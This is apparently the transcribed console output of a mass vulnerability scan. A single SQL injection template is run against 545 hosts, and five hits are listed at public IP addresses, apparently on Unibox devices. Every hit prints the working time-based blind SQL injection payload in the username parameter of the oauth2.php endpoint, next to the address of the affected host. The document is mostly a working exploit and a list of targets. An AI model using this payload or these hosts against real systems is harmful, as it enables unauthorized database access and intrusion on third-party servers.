 [INF] Targets loaded for current scan: 545
[unibox-route-oauth2-sql:sqli] [http] [high] http://103.121.26.106/api/oauth2.php?username=1'+AND+(SELECT+3676+FROM+(SEL
ECT(SLEEP(1)))sdgB)+AND+'rBTA'%3d'rBTA
[0:00:05] | Templates: 1 | Hosts: 545 | RPS: 7 | Matched: 1 | Errors: 2 | Requests: 38/545 (6%)
[unibox-route-oauth2-sql:sqli] [http] [high] http://103.53.75.116/api/oauth2.php?username=1'+AND+(SELECT+3676+FROM+(SELE
CT(SLEEP(1)))sdgB)+AND+'rBTA'%3d'rBTA
[0:00:10] | Templates: 1 | Hosts: 545 | RPS: 5 | Matched: 2 | Errors: 14 | Requests: 54/545 (9%)
[0:00:15] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 2 | Errors: 42 | Requests: 74/545 (13%)
[0:00:20] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 54 | Requests: 81/545 (14%)
[0:00:25] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 88 | Requests: 98/545 (17%)
[0:00:30] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 104 | Requests: 109/545 (20%)
[0:00:35] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 2 | Errors: 138 | Requests: 147/545 (26%)
[0:00:40] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 158 | Requests: 161/545 (29%)
[unibox-route-oauth2-sql:sqli] [http] [high] http://185.119.203.32:8080/api/oauth2.php?username=1'+AND+(SELECT+3676+FROM
+(SELECT(SLEEP(1)))sdgB)+AND+'rBTA'%3d'rBTA
[unibox-route-oauth2-sql:sqli] [http] [high] http://206.47.125.163:8123/api/oauth2.php?username=1'+AND+(SELECT+3676+FROM
+(SELECT(SLEEP(1)))sdgB)+AND+'rBTA'%3d'rBTA
[0:00:45] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 4 | Errors: 186 | Requests: 195/545 (35%)
[unibox-route-oauth2-sql:sqli] [http] [high] http://207.35.219.111:8081/api/oauth2.php?username=1'+AND+(SELECT+3676+FROM
+(SELECT(SLEEP(1)))sdgB)+AND+'rBTA'%3d'rBTA